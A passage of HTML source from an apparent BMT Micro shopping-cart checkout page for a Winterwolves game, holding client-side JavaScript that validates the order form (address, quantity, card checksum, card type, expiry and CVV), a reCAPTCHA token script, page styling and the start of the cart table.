    if ((form.SHIP_COUNTRY != null) && ((form.SHIPTOBILLINGADDRESS == null) || (form.SHIPTOBILLINGADDRESS.value == -1))) {
        var country   = trim (getControlValue (form.SHIP_COUNTRY)).toUpperCase ();
        var isUSA     = (country == "US") || (country == "USA");
        var isCanada  = (country == "CA") || (country == "CANADA");
        var firstname = (form.SHIP_FIRSTNAME != null) ? form.SHIP_FIRSTNAME : form.SHIP_FIRST_NAME;
        var lastname  = (form.SHIP_LASTNAME != null)  ? form.SHIP_LASTNAME  : form.SHIP_LAST_NAME;
        if (isBlank (form.SHIP_COMPANY.value) && isBlank (firstname.value)) {
            alert (getOrderScriptMsg (MSGID_NOSHIPFIRSTNAME));
            firstname.focus ();
            return (false);
            }
        if (isBlank (form.SHIP_COMPANY.value) && isBlank (lastname.value)) {
            alert (getOrderScriptMsg (MSGID_NOSHIPLASTNAME));
            lastname.focus ();
            return (false);
            }
        if (isBlank (form.SHIP_ADDRESS1.value)) {
            alert (getOrderScriptMsg (MSGID_NOADDRESS));
            form.SHIP_ADDRESS1.focus ();
            return (false);
            }
        if (isBlank (form.SHIP_CITY.value)) {
            alert (getOrderScriptMsg (MSGID_NOCITY));
            form.SHIP_CITY.focus ();
            return (false);
            }
        if (isBlank (form.SHIP_ZIP.value)) {
            alert (getOrderScriptMsg (MSGID_NOZIP));
            form.SHIP_ZIP.focus ();
            return (false);
            }
        if (isUSA && !isValidUSZIP (form.SHIP_ZIP.value)) {
            alert (getOrderScriptMsg (MSGID_BADUSZIP));
            form.SHIP_ZIP.focus ();
            return (false);
            }
        if (isCanada && !isValidCAZIP (form.SHIP_ZIP.value)) {
           alert (getOrderScriptMsg (MSGID_BADCAZIP));
           form.SHIP_ZIP.focus ();
           return (false);
           }
        if (!checkZIP (form.SHIP_ZIP.value)) {
           alert (getOrderScriptMsg (MSGID_BADZIP));
           form.SHIP_ZIP.focus ();
           return (false);
           }
        if (form.SHIP_STATE != null) {
           if (isUSA && isBlank (getControlValue (form.SHIP_STATE))) {
               alert (getOrderScriptMsg (MSGID_NOSTATE));
               form.SHIP_STATE.focus ();
               return (false);
               }
           if ((form.SHIP_STATE.type == 'select-one') && !isBlank (getControlValue (form.SHIP_STATE))) {
               var USStateList = "AL,AK,AR,AZ,CA,CO,CT,DE,DC,FL,GA,HI,ID,IL,IN,IA,KS,KY,LA,ME,MD,MA,MI,MN,MS,MO,MT,NE,NV,NH,NJ,NM,NY,NC,ND,OH,OK,OR,PA,PR,RI,SC,SD,TN,TX,UT,VA,VT,WA,WV,WI,WY,AE,AA,AE,AE,AE,AP";
               if (USStateList.indexOf (getControlValue (form.SHIP_STATE)) != -1) {
                  if (!isUSA) {
                     if (!confirm (getOrderScriptMsg (MSGID_USWRONGCOUNTRY))) {
                        form.SHIP_COUNTRY.focus ();
                        return (false);
                        }
                     setControlValue (form.SHIP_COUNTRY, "USA");
                     setControlValue (form.SHIP_COUNTRY, "US");
                     return (verifyShippingInfo (form));
                     }
                  }
               var CanadaProvinceList = "AB,BC,MB,NB,NF,NT,NS,NU,ON,PE,QU,SK,YT";
               if (CanadaProvinceList.indexOf (getControlValue (form.SHIP_STATE)) != -1) {
                  var isCanada = (getControlValue (form.SHIP_COUNTRY) == "CA") || (trim (getControlValue (form.SHIP_COUNTRY)).toUpperCase () == "CANADA");
                  if (!isCanada) {
                     if (!confirm (getOrderScriptMsg (MSGID_CAWRONGCOUNTRY))) {
                        form.SHIP_COUNTRY.focus ();
                        return (false);
                        }
                     setControlValue (form.SHIP_COUNTRY, "CANADA");
                     setControlValue (form.SHIP_COUNTRY, "CA");
                     return (verifyShippingInfo (form));                  
                     }
                  }
               }               
            }
        if (isBlank (getControlValue (form.SHIP_COUNTRY))) {
            alert (getOrderScriptMsg (MSGID_NOCOUNTRY));
            form.SHIP_COUNTRY.focus ();
            return (false);
            }
        if ((form.SHIP_PHONE != null) && !isBlank (form.SHIP_PHONE.value)) {
            if (!isValidPhoneNumber (form.SHIP_PHONE.value, isUSA)) {
                alert (getOrderScriptMsg (MSGID_BADPHONE));
                form.SHIP_PHONE.focus ();
                return (false);
                }
            }
        }
    if (form.SHIP_EMAIL != null) {
        if (isBlank (form.SHIP_EMAIL.value)) {
            alert (getOrderScriptMsg (MSGID_NOEMAIL));
            form.SHIP_EMAIL.focus ();
            return (false);
            }
        if (!isValidEmail (form.SHIP_EMAIL.value)) {
            alert (getOrderScriptMsg (MSGID_BADEMAIL));
            form.SHIP_EMAIL.focus ();
            return (false);
            }
        }
    return (true);
    }

function verifyQuantityField (form, control) {
   var maxQuantity = (form.MAXQUANTITY == null) ? 150 : parseInt (form.MAXQUANTITY.value);
   if ((parseInt (control.value) > maxQuantity) && (form.CCNUMBER != null) && (form.CCNUMBER.value.length >= 12)) {
       alert (getOrderScriptMsg (MSGID_BADQUANTITY, maxQuantity));
       setFocus (control);
       return (false);
       }
    return (true);
    }

function verifyQuantityInfo (form) {
    if (form.QUANTITY == null) { 
       alert (getOrderScriptMsg (MSGID_CARTISEMPTY));
       return (false);
       }
    if (form.QUANTITY.type == null) {  // Is this an array?
        for (var i = 0; i < form.QUANTITY.length; i++) {
            if (!verifyQuantityField (form, form.QUANTITY[i])) {
               return (false);
               }
            }        
        return (true);
        }
    return (verifyQuantityField (form, form.QUANTITY));
    }

function verifyCreditCardNumberChecksum (cardnum) {
    var idx = cardnum.length;
    var sum = 0;
    for (var sec = false; idx-- != 0; sec = !sec) {
        var tmp = cardnum.charAt (idx) - '0';
        if (sec) {
            tmp *= 2;
            if (tmp >= 10) {
                tmp -= 10;
                sum++;
                }
            }
        sum += tmp;
        }
    return ((sum % 10) == 0);
    }
         
function checkCardNumLength (form, cardnum, minlength, maxlength) {
    if (cardnum.length < minlength) {
        alert (getOrderScriptMsg (MSGID_CCNUMTOOSHORT));
        return (false);
        }
    if (cardnum.length > maxlength) {
        alert (getOrderScriptMsg (MSGID_CCNUMTOOLONG));
        return (false);
        }
    return (true);
    }

function isDebitCard (cardtype) {
   return ("SOEL".indexOf (cardtype) != -1);
   }

function getCardType (form, cardnum) {
    if ((form.CUSTOMERID != null) && (parseInt (form.CUSTOMERID.value) != 0) && (cardnum.length == 4)) {
       return ("*");
       }
    if (checkCardNumLength (form, cardnum, 12, 19)) {
       var d1 = parseInt (cardnum.substring (0, 1));
       var d2 = parseInt (cardnum.substring (0, 2));
       var d3 = parseInt (cardnum.substring (0, 3));
       var d4 = parseInt (cardnum.substring (0, 4));
       var d6 = parseInt (cardnum.substring (0, 6));  
       if ((d4 == 4903) || (d4 == 4905) || (d4 == 4911) || (d4 == 4936) || (d6 == 564182) || (d6 == 633110) || (d4 == 6333) || (d4 == 6759)) {
          return (CARDTYPE_SWITCH); // Switch (debit card)
          }
       if ((d4 == 6334) || (d4 == 6767)) {
          return (CARDTYPE_SOLO); // Solo (debit card)
          }
       if ((d4 == 6304) || (d4 == 6706) || (d4 == 6771) || (d4 == 6709)) {
          return (CARDTYPE_LASER); // Laser (debit card)
          }
       if (d1 == 4) {
          return (CARDTYPE_VISA);
          }                                              
       if (((d2 >= 51) && (d2 <= 55)) || ((d4 >= 2221) && (d4 <= 2720))) {
          return (CARDTYPE_MASTERCARD);
          }
       if ((d2 == 34) || (d2 == 37)) {
          return (CARDTYPE_AMEX);
          } 
		 if (((d4 >= 3000) && (d4 <= 3059)) || ((d4 >= 3088) && (d4 <= 3102)) || ((d4 >= 3600) && (d4 <= 3699)) || ((d4 >= 3800) && (d4 <= 3999))) {
          return (CARDTYPE_DINERS);
          } 
       if (((d4 >= 3112) && (d4 <= 3120)) || ((d4 >= 3158) && (d4 <= 3159)) || ((d4 >= 3337) && (d4 <= 3349)) || ((d4 >= 3528) && (d4 <= 3589))) {
          return (CARDTYPE_JCB);
          } 
 		 if (((d6 >= 601100) && (d6 <= 601109)) || ((d6 >= 601120) && (d6 <= 601149)) ||	((d6 >= 601174) && (d6 <= 601174)) || 
		     ((d6 >= 601177) && (d6 <= 601179)) || ((d6 >= 601186) && (d6 <= 601199)) || ((d6 >= 644000) && (d6 <= 658999))) {					
          return (CARDTYPE_DISCOVER);
          }       
		 if (((d6 >= 621094) && (d6 <= 621094)) || ((d6 >= 622126) && (d6 <= 623796)) || ((d6 >= 624000) && (d6 <= 626999)) || 
			  ((d6 >= 628200) && (d6 <= 628899)) || ((d6 >= 810000) && (d6 <= 817199))) {
			 return (CARDTYPE_UNIONPAY);
			 }			
       if ((d2 == 50) || ((d2 >= 56) && (d2 <= 69))) {
          return (CARDTYPE_MAESTRO); // Maestro (debit card)
          }                                      
       alert (getOrderScriptMsg (MSGID_CCERROR, cardnum.substring (0, 4)));
       }
    return (null);
    }

function verifyCreditCardInfo (form) {
    var method = (form.PAYMENTMETHOD == null) ? PAYMENTMETHOD_CREDITCARD : parseInt (form.PAYMENTMETHOD.value);
    if ((form.CCNUMBER != null) && ((method == PAYMENTMETHOD_CREDITCARD) || (method == PAYMENTMETHOD_DEBITCARD))) {
        var date = new Date ();
        var str = form.CCNUMBER.value;
        if (isBlank (str)) {
            alert (getOrderScriptMsg (MSGID_NOCCNUM));
            form.CCNUMBER.focus ();
            return (false);
            }
        if ((str.length >= 4) && (str.substring (0, 4).toLowerCase () == "pin=")) {
            return (true);
            }
        var cardtype = null;
        if (form.CCTP != null)  {
           if (form.CCTP.type == "select-one") {
              cardtype = form.CCTP.value;
              }
           else if (str.substring (0, 1) == "*") {
              cardtype = form.CCTP.value;
              }
           }
        var cardnum = getDigitsInString (str);                      
        if ((str.length < 12) || (str.indexOf (cardnum) != (str.length - 4))) {
           var chksumok = verifyCreditCardNumberChecksum (cardnum);
           if ((cardnum.length > 4) && (cardnum.length < 12) && chksumok) {
               return (true);
               }
           var cardnumtype = getCardType (form, cardnum);
           if (cardnumtype == null) {
              if (cardtype == null) {
                 // alert will already have been issued by getCardType
                 form.CCNUMBER.focus ();
                 return (false);
                 }
              }
           else {
              if ((cardtype != null) && (cardtype != cardnumtype) && (form.CCTP.type == "select-one")) {
                 alert (getOrderScriptMsg (MSGID_CARDTYPEMISMATCH));
                 form.CCTP.focus ();
                 return (false);
                 }
              cardtype = cardnumtype;
              } 
           if ((cardtype == CARDTYPE_AMEX) && (("0" == "-1") || ("0" == "-1"))) {
              alert (getOrderScriptMsg (MSGID_AMEXNOTACCEPTED));
              form.CCNUMBER.focus ();
              return (false);
              }
           if (!chksumok) {
               alert (getOrderScriptMsg (MSGID_BADCCNUM));
               form.CCNUMBER.focus ();
               return (false);
              }
           }
        if (method == PAYMENTMETHOD_DEBITCARD) {
            if (!isDebitCard (cardtype)) {
               alert (getOrderScriptMsg (MSGID_CARDISCREDITCARD));
               if (form.PAYMENTMETHOD != null) {
                  form.PAYMENTMETHOD.focus ();
                  }
               return (false);
               }
            if (getControlValue (form.CURRENCY) != "GBP") {
                alert (getOrderScriptMsg (MSGID_CCGBPONLY));
                form.CCNUMBER.focus ();
                return (false);
                }
            if ((parseInt (form.ISSUEMONTH.value) != 0) || (parseInt (form.ISSUEYEAR.value) != 0)) {
                var issueyear = parseInt (getControlText (form.ISSUEYEAR));
                if (isNaN (issueyear) || (issueyear < 1990) || (issueyear > date.getFullYear ())) {
                    alert (getOrderScriptMsg (MSGID_BADISSUEYEAR));
                    form.ISSUEYEAR.focus ();
                    return (false);
                    }

                var issuemonth = parseInt (stripLeadingZeroes (getControlText (form.ISSUEMONTH)));
                if (isNaN (issuemonth) || (issuemonth < 1) || (issuemonth > 12)) {
                    alert (getOrderScriptMsg (MSGID_BADISSUEMONTH));
                    form.ISSUEMONTH.focus ();
                    return (false);
                    }
                }
            else if (isBlank (form.ISSUENUMBER.value)) {
                alert (getOrderScriptMsg (MSGID_NOISSUEINFO));
                form.ISSUENUMBER.focus ();
                return (false);
                }
            }
        else {
           if (isDebitCard (cardtype)) {
              alert (getOrderScriptMsg (MSGID_CARDISDEBITCARD));
              if (form.PAYMENTMETHOD != null) {
                 form.PAYMENTMETHOD.focus ();
                 }
              return (false);
              }
           if ((form.CVV.value.toUpperCase () != "X") && (form.CVV.value.toUpperCase () != "I")) {
               var cvvlen = getDigitsInString (form.CVV.value).length;
               var len = 0;
               switch (cardtype) {
                   case CARDTYPE_VISA:
                       //if (cvvlen == 4) {
                          //alert (getOrderScriptMsg (MSGID_CCPURCHASECARD));
                          //form.CVV.focus ();
                          //return (false);
                       //   len = 4;
                       //   }       
                       //else {
                          len = 3;
                       //   }
                       break;
                   case CARDTYPE_MASTERCARD:
                       len = 3;
                       break;
                   case CARDTYPE_AMEX:
                       len = 4;
                       break;
                   case CARDTYPE_DISCOVER:
                       len = 3;
                       break;
                   }                        
               if ((len != 0) && (len != cvvlen)) {
                   alert (getOrderScriptMsg (MSGID_CCSEC, len));
                   form.CVV.focus ();
                   return (false);
                   }
               }

           var currency = (form.CURRENCY == null) ? "USD" : getControlValue (form.CURRENCY);
           if (!isDebitCard (cardtype)) {
              switch (cardtype) {
                  case CARDTYPE_VISA:
                  case CARDTYPE_MASTERCARD:
                      break;
                  default:
                      if (currency != "USD") {
                          alert (getOrderScriptMsg (MSGID_CCUSDONLY));
                          form.CCNUMBER.focus ();
                          return (false);
                          }
                      break;
                  }
               }
            }

        var expyear = parseInt (getControlText (form.CCEXPIREYEAR));
        if (isNaN (expyear) || (expyear < 2002)) {
            alert (getOrderScriptMsg (MSGID_BADCCEXPYEAR));
            form.CCEXPIREYEAR.focus ();
            return (false);
            }
      
        var expmonth = parseInt (stripLeadingZeroes (getControlText (form.CCEXPIREMONTH)));
        if (isNaN (expmonth) || (expmonth < 1) || (expmonth > 12)) {
            alert (getOrderScriptMsg (MSGID_BADCCEXPMONTH));
            form.CCEXPIREMONTH.focus ();
            return (false);
            }
      
        if ((expyear == date.getFullYear ()) && (expmonth < (date.getMonth () + 1))) {
            alert (getOrderScriptMsg (MSGID_CCDATEEXPIRED));
            form.CCEXPIREMONTH.focus ();
            return (false);
            }
        if (expyear < date.getFullYear ()) {
            alert (getOrderScriptMsg (MSGID_CCYEAREXPIRED));
            form.CCEXPIREYEAR.focus ();
            return (false);
            }
        if (((expyear == (date.getFullYear () + 5)) && (expmonth > (date.getMonth () + 1))) || (expyear > (date.getFullYear () + 5))) {
            if (!confirm (getOrderScriptMsg (MSGID_CCFUTURE, expmonth + "/" + expyear))) {
                form.CCEXPIREYEAR.focus ();
                return (false);
                }
            }
        }
    return (true);
    }
      
function getIndexedField (control,index) {
   return ((control.type == null) ? control[index] : control);
   }

function getFieldCount (control) {
   return ((control == null) ? 0 : ((control.type == null) ? control.length : 1));
   }

function verifyRegisterInfo (form) {
   for (var fieldCount = getFieldCount (form.ITEMREGNAME), i = 0; i < fieldCount; i++) {
      var name = getIndexedField (form.ITEMREGNAME, i);
      if ((name.type != "hidden") && (isBlank (name.value) || startsWith (name.value, labelNameOfRecipient))) {
         alert (getOrderScriptMsg (MSGID_NOREGINFONAME));
         name.focus ();
         return (false);
         }
      }
   for (var fieldCount = getFieldCount (form.ITEMEMAIL), i = 0; i < fieldCount; i++) {
      var email = getIndexedField (form.ITEMEMAIL, i);
      if ((email.type != "hidden") && !isValidEmail (email.value)) {
         alert (getOrderScriptMsg (MSGID_NOREGINFOEMAIL));
         email.focus ();
         return (false);
         }
      }
   return (true);
   }

function processOnSubmit (form) {
    if (form.USERGROUPID == null) {
        alert (getOrderScriptMsg (MSGID_NOUSERGROUPID));
        return (false);
        }
    if (isBlank (form.USERGROUPID.value)) {
        form.USERGROUPID.value = "@" + location.href;
        }
    else if (form.USERGROUPID.value.charAt (0) != '@') {
        form.USERGROUPID.value = "@" + form.USERGROUPID.value;
        }
    form.USERGROUPID.value = form.USERGROUPID.value + " Cookies=" + (navigator.cookieEnabled ? "Yes" : "No") + " Agent=" + navigator.userAgent;
    if (!isBlank (document.referrer)) {
        form.USERGROUPID.value = form.USERGROUPID.value + " Referrer=" + document.referrer;
        }
    if (!verifyQuantityInfo   (form) ||
        !verifyAddressInfo    (form) || 
        !verifyShippingInfo   (form) || 
        !verifyRegisterInfo   (form) ||
        !verifyCreditCardInfo (form) ) {
        return (false);
        }
    if ((form.EMAIL != null) && (form.EMAILCONFIRMATION != null) && !isBlank (form.EMAIL)) {
        if (!confirm (isBlank (form.EMAILCONFIRMATION.value) ? getOrderScriptMsg (MSGID_CONFIRMATION, form.EMAIL.value) : form.EMAILCONFIRMATION.value)) {
            setFocus (form.EMAIL);
            return (false);
            }
        }
    if ((form.SUBMISSIONID != null) && isBlank (form.SUBMISSIONID.value)) {
        form.SUBMISSIONID.value = new Date().getTime ();
        }
    //if (form.TOKEN != null) {
    //   try {
    //      return (generateToken (form));
    //      }
    //   catch (e) {      
    //      }
    //   }
    return (true);
    }          
        
function processOnClick (form) {
   var result = processOnSubmit (form);
   if (result == true) {
      form.submit ();
      }
   return (result);
   }
           
function process (form) {
   return (processOnClick (form));
   }

function getRequiredCurrency (paymentmethod, currency){
   switch (parseInt (paymentmethod)) {
      case 2:
         currency = 'USD';
         break;
      case 5:
         currency = 'EUR';
         break;
      case 7:
         currency = 'GBP';
         break;
      }
   return (currency);
   }

function setPaymentPage (form) {
   var page = "https://secure.bmtmicro.com/ShoppingCart/";
   if (form.CID != null) {
      var cid = form.CID.value;
      var sub = "";
      var i = cid.indexOf ("/");
      if (i != -1) {
         sub = cid.substring (i);
         cid = cid.substring (0, i);
         }
      cid = "" + parseInt (cid);
      while (cid.length < 5) {
         cid = "0" + cid;
         }
      page += cid + sub + "/";
      }
   switch (parseInt (form.PAYMENTMETHOD.value)) {
      default:
         form.PAYMENTMETHOD.value = "1";      
      case 1:
         page += "CheckOutCreditCard.html";
         break;
      case 2:
         page += "CheckOutCheck.html";
         break;
      case 5:
         page += "CheckOutDB.html";
         break;
      case 7:
         page += "CheckOutSwitchSolo.html";
         break;
      case 8:
         page += "CheckOutPayPal.html";
         break;
      }
   form.CURRENCY.value =  getRequiredCurrency(form.PAYMENTMETHOD.value, form.CURRENCY.value);
   form.NEXT_PAGE.value = page;
   }

function gotoPaymentPage (form) {
   if (!verifyQuantityInfo (form) || !verifyAddressInfo (form) || !verifyCDOrder (form)) {
      return (false);
      }
   setPaymentPage (form);
   return (true);
   }


loadOrderScriptMsgs ();
//-->
</script>




<script src="https://www.google.com/recaptcha/enterprise.js?render=6LdQLBkoAAAAAIMljhETVT400HzDKMjqpwy5Oede"></script>
<script> 
function generateToken (form) {
   if (form.TOKEN != null) {   
      try {
         grecaptcha.enterprise.ready(async () => {
            var token = await grecaptcha.enterprise.execute('6LdQLBkoAAAAAIMljhETVT400HzDKMjqpwy5Oede', {action: 'SUBMIT'});
            form.TOKEN.value = new Date().getTime () + ':' + token;
            form.submit ();
            });
         return (false);
         }
      catch (e) {      
         form.TOKEN.value = "ERROR: " + e;
         }
      }
   return (true);
   }
</script>

<link href='https://fonts.googleapis.com/css?family=Quattrocento:700' rel='stylesheet' type='text/css' />
<style type="text/css">
body{
    font-family: 'Quattrocento', serif;
    font-weight: 700;
    font-size: 16px;
    background-color: #CCC;
    color: #333;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-smoothing: antialiased;
}
a{
    color: #555;
    text-decoration: none;
}

/* Header Style */
.codrops-top{
    font-size: 18px;
    background-image:url("https://secure.bmtmicro.com/ShoppingCart/01703/images/navbar.jpg");
    z-index: 999;
    position: fixed;
    top: 0px;
    width:100%;
    font-family: 'Quattrocento', serif;
    font-weight: 700;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    text-align: center;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
}
.codrops-top a{
    vertical-align:middle;
    padding: 0px 10px;
    letter-spacing: 1px;
    color: #AAA;
    display: inline-block;
    font-variant:small-caps
}
.codrops-top a:hover{
    color: #FFF;
}
.codrops-top span.right{
    float: right;
}
.codrops-top span.right a{
    float: left;
    display: block;
}
#moreclear{
    clear:both;
    height:70px;
}
</style>

</head>

<!--

END Import.CommonHeaders

//-->

<body onload="init (document.forms[0]);">

<!--

BEGIN IMPORT.HEADER

//-->

<div class="codrops-top">
    <a href="http://www.winterwolves.com"><img src="https://secure.bmtmicro.com/ShoppingCart/01703/images/winterwolves.png"></a>
    <a href="http://www.winterwolves.com/pc_games.php">Windows</a>
    <a href="http://www.winterwolves.com/mac_games.php">Mac</a>
    <a href="http://www.winterwolves.com/linux_games.php">Linux</a>
    <a href="http://www.winterwolves.com/web_games.php">Web</a>
    <a href="http://www.winterwolves.net/">Forums</a>
    <a href="http://www.winterwolves.net/blog/">Blog</a>
    <a href="http://www.winterwolves.com/info.php">Support</a>
    <div class="clr"></div>
</div>



<br><br><br><br clear="all">





<div id="container"  align="center" height="100%">
<div id="main">


<!-- Begin Side Bar //-->
<div id="bmtsidebar">

  <div>
    <h4>Secure Order</h4>
    <img src="https://secure.bmtmicro.com/ShoppingCart/locked.gif" alt="Locked" width="48" height="48" />
<p class="longtext">All orders are secured with the highest quality 2048-bit EV SSL encryption. Your information is absolutely safe.</p>
<div id="thawteseal" style="text-align:center;" title="Click to Verify - This site has chosen Thawte SSL for secure e-commerce and confidential communications.">
<div><!--  Thawte uses ISO639-1 country codes for setting language  --> <script type="text/javascript" src="https://seal.thawte.com/getthawteseal?host_name=secure.bmtmicro.com&amp;size=M&amp;lang=en"></script></div>
<div><a href="http://www.thawte.com/products/" target="_blank" style="color:#000000; text-decoration:none; font:bold 10px arial,sans-serif; margin:0px; padding:0px;">ABOUT SSL CERTIFICATES</a></div>
</div>

<br>    <img src="https://secure.bmtmicro.com/ShoppingCart/secure_logos.jpg" border="0" alt="Secure Processing" />
<br>
<br>    <img src="https://secure.bmtmicro.com/ShoppingCart/150x40_pay_ew_blue.jpg" border="0" alt="Amazon Payments" />

<br><br> <!-- PayPal Logo -->
<table style="width:100%">
   <tr><td style="text-align:center">&nbsp;</td></tr>
   <tr>
      <td style="text-align:center">
         <a href="https://www.paypal.com/webapps/mpp/paypal-popup" title="How PayPal Works" onclick="javascript:window.open('https://www.paypal.com/webapps/mpp/paypal-popup','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=1060, height=700'); return false;">
            <img src="https://www.paypalobjects.com/webstatic/mktg/logo/bdg_payments_by_pp_2line.png" alt="Payments by PayPal">
         </a>
         <div style="text-align:center">
            <a href="https://www.paypal.com/us/webapps/mpp/how-to-use-paypal" target="_blank" style="color:#0079CD"><b>How PayPal Works</b></a>
         </div>
      </td>
   </tr>
</table>
<!-- PayPal Logo -->


<br>    <img src="https://secure.bmtmicro.com/ShoppingCart/PSC_logo.png" border="0" alt="PaySafeCard Payments" />
</div>
  <div>
    <h4>E-Commerce by:</h4>
    <p align="center"><a href="http://www.bmtmicro.com" target="_blank"><img src="https://secure.bmtmicro.com/ShoppingCart/logo.gif" border="0" alt="BMT Micro eCommerce Solutions" /></a>   </p>
    <p class="note">
      Orders are processed by BMT Micro Inc., a trusted ecommerce provider.  </p>


    <p class="address">
      <strong>Mailing address:</strong><br />
      BMT Micro, Inc.<br />
      5019 Carolina Beach Rd Ste 202<br />
      Wilmington, NC 28412<br />
      USA
    </p>
       <br />
     <a href="javascript:OpenSecurityMetrics()"><img src="https://secure.bmtmicro.com/ShoppingCart/Security_metrics.png" alt="SecurityMetrics Identity Theft Protected" border="0"></a>

      <p class="note">   Your information is used only to process your order and is 100% safe.
    </p>
  </div>

</div>
<!-- End Side Bar //-->










<table cellpadding="0" cellspacing="2" width="700">
      <tr>
        <td valign="top">
<noscript><div align="center" >
<p><b>JavaScript Required</b></p>
<hr >

<div align="justify">Your Web Browser does not support javascript, or does not have javascript enabled.
    Please download a current version web browser or <a href="https://info.bmtmicro.com/faq/1045602167.html#1054666049" target="_blank">enable javascript in your browser</a> to order this
    product.<br ><br >
</div>
<!--
<div>
<a href="http://www.opera.com/download/" target="_blank"><img src="https://secure.bmtmicro.com/pics/downloadopera.gif" border="0" alt="Opera"></a><br >
<a href="http://www.mozilla.org" target="_blank"><img src="https://secure.bmtmicro.com/pics/firefox.gif" border="0" alt="Firefox" ></a>&nbsp;
<a href="http://channels.netscape.com/ns/browsers/download.jsp" target="_blank"><img src="https://secure.bmtmicro.com/pics/netscapenow.gif" border="0" alt="Netscape" ></a>&nbsp;
<a href="http://www.microsoft.com/windows/ie/" target="_blank"><img src="https://secure.bmtmicro.com/pics/IE_6_v06.gif" border="0" alt="IE" ></a>&nbsp;
</div>
//-->
<div>
    <p>If you would prefer to order by telephone, please contact BMT Micro with the product details at:<br >
    <br >
    US-Canada (Toll Free):&nbsp;<strong>800-414-4268</strong><br >
    International:&nbsp;<strong>910-792-9100</strong><br ><br >
    You can also visit our <a href="http://www.bmtmicro.com/BMTInfo_OrderingOptions.html">Ordering Options</a> page for other ordering options or contact us directly at <a href="mailto:orders@bmtmicro.com">orders@bmtmicro.com</a>.</p>
</div>
</div>
</noscript>


<!--

END IMPORT.HEADER

//-->
    <p align="center"><b>Please note:</b> all the products below are for Windows, Mac or Linux desktop OSes only!</p>   <p>In the event the game you're ordering is also available on Steam, by purchasing it directly, you'll get the DRM-Free version, plus a free Steam key.</p>
<form method="post" action="https://secure.bmtmicro.com/cart" onsubmit="return processOnSubmit (document.forms[0]);">
<input type="hidden" name="CID" value="1703" >
<input type="hidden" value="https://secure.bmtmicro.com/ShoppingCart/01703/thankyou.html" name="NEXT_PAGE" >
<input type="hidden" value="https://secure.bmtmicro.com/ShoppingCart/01703/thanksdelivery.html" name="DELIVERY_PAGE">
<input type="hidden" name="ACTION" value="9">
<input type="hidden" name="CLR" value="0">
<input type="hidden" name="TOKEN" value="">
<input type="hidden" name="CURRENCY" value="USD">
<input type="hidden" name="ORDERPARAMETERS" value="">
<input type="hidden" name="PAYMENTMETHOD" value="1">
<input type="hidden" name="ACCOUNTID" value="0">
<input type="hidden" name="ACTIVEFIELD" value="##ACTIVEFIELD##" />
<input type="hidden" name="VALIDATEKEYS" value="1" />
<input type="hidden" name="LANGUAGE" value="1">
<input type="hidden" name="CCOM0" value="##CCOM0##">
<input type="hidden" name="CCOM1" value="##CCOM1##">
<input type="hidden" name="CCOM2" value="##CCOM2##">


 <div id="Heading" class="subHeading" align="right" style="vertical-align:text-bottom;padding:10px;">






<select name="LANGUAGE_SEL" onmousewheel="return false;" onchange="languageChanged(document.forms[0]);">
   <option value="1">English</option>
   <option value="49">Deutsch</option>
   <option value="34">Español</option>
   <option value="33">Français</option>
   <option value="39">Italiano</option>
   <option value="31">Nederlands</option>
   <option value="47">Norsk</option>
   <option value="351">Português</option>
   <option value="40">Română</option>
   <option value="358">Suomi</option>
   <option value="46">Svenska</option>
   <option value="81">日本</option>

</select>
    </div>

<br clear="all" />



<div style="border-bottom:1px solid #808080">
<table border="0" cellspacing="0" cellpadding="0" width="100%" title="Shopping Cart Contents"> 
<tr class="accent">
<td width="8%" align="center" class="tdhead">Qty</td>
<!-- <td align="left" width="17%" class="tdhead">ProductId</td> //-->
<td width="57%" class="tdhead">Product Name</td>

<td align="center" width="5%" class="tdhead">Remove</td>
<td align="right" width="15%" class="tdhead">Price</td>

<td align="right" width="15%" class="tdhead">Total</td>
</tr>
<tr style="line-height:8px"><td colspan="5">&nbsp;</td></tr>
<tr class="rows">
   <td class="item" align="center">
      <select name="QUANTITY_SEL" style="width:48px;text-align:center" onchange="quantitySelChanged(0);">
   <option value="1">1</option>
   <option value="2">2</option>
   <option value="3">3</option>
   <option value="4">4</option>
   <option value="5">5</option>
   <option value="6">6</option>
   <option value="7">7</option>
   <option value="8">8</option>
   <option value="9">9</option>
   <option value="10">10+</option>
</select>
<input type="hidden" name="QUANTITY" value="1">


      <input type="hidden" name="PRODUCTID" value="17030057">
      <input type="hidden" name="AID" value="">
      <input type="hidden" name="ITEMINFO" value="">

   </td>
   <td class="item" align="left"><input type="hidden" name="PRODUCTNAME" value="ToA: Seasons Of The Wolf">ToA: Seasons Of The Wolf<span>&nbsp;
<input type="hidden" name="FILEFORMAT" value="" />
</span></td>
   
   <td class="item" align="center"><a href="javascript:removeCartItem (0);" title="Remove item from cart" tabindex="-1"><img src="https://secure.bmtmicro.com/ShoppingCart/delete.gif" alt="Remove item from cart" border="0"></a></td>
   <td class="item" align="right"><input type="hidden" name="PRODUCTPRICE" value="USD 24.99">$24.99</td>
   
   <td class="item" align="right">$24.99</td>     
</tr>



</table>
</div>



<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
<td align="left" valign="middle" colspan="2">
<script language="javascript" type="text/javascript">
<!--
createCDLink (document.forms[0],null);
// -->
</script>

<script language="javascript" type="text/javascript">
<!--
createCDLink (document.forms[0],'<b>&nbsp;Get your order on a CD for an additional $10.00<\/b>');
// -->
</script>
</td>
<td width="15%">
   <table border="0" cellspacing="0" cellpadding="0" width="100%">
   <tr>
      <td align="left" class="bigger"><span class="strong">Sales&nbsp;tax</span></td>
      <td align="right" class="bigger"><span class="price">$0.00</span></td>
   </tr>
   <tr>
      <td align="left" class="bigger"><span class="strong">Total price</span></td>
      <td align="right" class="bigger"><span class="price">$24.99</span></td>
  </tr>
  </table>
</td>
</tr>

<tr><td colspan="3">
    <table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
